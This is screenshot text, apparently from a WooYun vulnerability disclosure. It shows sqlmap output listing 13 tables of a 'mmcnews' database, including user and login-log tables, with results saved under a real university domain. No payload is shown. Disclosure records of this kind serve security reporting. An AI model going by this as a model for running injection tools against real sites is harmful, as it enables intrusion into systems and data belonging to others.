 管理员: sqlmap.bat
Database: mmcnews
[13 tables]
+---------------+
¦ mmc_file_news ¦
¦ mmc_info_news ¦
¦ mmcadminlog   ¦
¦ mmcarticle    ¦
¦ mmcgallery    ¦
¦ mmcloginlog   ¦
¦ mmcsort       ¦
¦ mmcuser       ¦
¦ mmcusergroup  ¦
¦ renshichu     ¦
¦ zcb_content   ¦
¦ zcb_entry     ¦
¦ zcb_memo      ¦
+---------------+
[11:59:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdupt.edu.cn'
[*] shutting down at 11:59:36
F:\工具\s>
www.wooyun.org